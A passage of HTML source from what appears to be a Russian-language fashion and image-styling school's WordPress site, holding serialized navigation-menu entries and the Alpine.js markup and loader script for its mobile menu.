07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 